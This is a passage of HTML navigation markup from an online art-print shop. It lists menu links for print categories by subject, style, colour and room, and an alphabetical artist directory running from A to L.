                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
